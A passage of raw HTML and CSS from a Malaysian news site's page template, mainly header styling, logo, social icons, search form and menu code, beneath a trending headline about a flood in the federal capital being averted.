            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/irrigation-and-drainage-dept-flood-disaster-in-federal-capital-yesterday-averted-thanks-to-stormwater-management-and-road-tunnel-control-centre/" rel="bookmark" title="Irrigation and Drainage Dept: Flood disaster in federal capital yesterday averted, thanks to stormwater management and road tunnel control centre">Irrigation and Drainage Dept: Flood disaster in federal capital yesterday averted, thanks to stormwater management and road tunnel control centre</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_43"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_43"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_45 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_45 .tdc-row-video-background-error,
	                .tdi_45 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45.tdc-row-content-vert-center,
                    .tdi_45.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-bottom,
                    .tdi_45.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdi_50 .tdb-logo-a,
                .tdi_50 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_50 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_50 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_50 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_50 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_50 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_50 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" src="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" alt="malaysianow-logo"  title="malaysianow-logo"  width="179" height="140" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_53 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-right:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_54 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_54 .tdm-social-item i.td-icon-twitter,
				.tdi_54 .tdm-social-item i.td-icon-linkedin,
				.tdi_54 .tdm-social-item i.td-icon-pinterest,
				.tdi_54 .tdm-social-item i.td-icon-blogger,
				.tdi_54 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_54 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_54 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_54 .tdm-social-item i,
				.tds-team-member2 .tdi_54.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_54 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_54.tds-social1 .tdm-social-item:hover i{
					color: #162eb7;
				}.tdi_54 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_54"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_55 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
position:relative;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_55 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_55 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_55 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_55{
                    display: inline-block;
                }.tdi_55 .tdb-search-txt{
                    top: 0px;
                }.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_55 .tdb-search-form{
                    border-width: 0px;
                }.tdi_55 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_55 .tdb-drop-down-search-inner,
                .tdi_55 .tdb-search-form,
                .tdi_55 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_55 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_55 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_55 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_55 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_55 .tdb-head-search-btn svg,
                .tdi_55 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_55 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_55 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_55 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_55 .result-msg,
                .tdi_55 .result-msg a{
                    color: #162eb7;
                }.tdi_55 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_55 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_55 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_55 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55 .entry-thumb{
					background-position: center 50%;
				}.tdi_55 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_55 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55 .td-image-container,
				.ie11 .tdi_55 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55 .td-module-meta-info,
				.ie11 .tdi_55 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_55 .td-post-vid-time{
					display: block;
				}.tdi_55 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_55 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_55 .td-read-more{
					display: none;
				}.tdi_55 .td-author-date{
					display: inline;
				}.tdi_55 .td-post-author-name{
					display: none;
				}.tdi_55 .entry-review-stars{
					display: none;
				}.tdi_55 .td-icon-star,
                .tdi_55 .td-icon-star-empty,
                .tdi_55 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55 .td-module-comments{
					display: none;
				}.tdi_55 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_55 .td_module_wrap:hover .td-module-title a,
				.tdi_55 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_55 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}.tdi_55 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}
}
</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#0d0b52 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://malaysianow.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_56" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
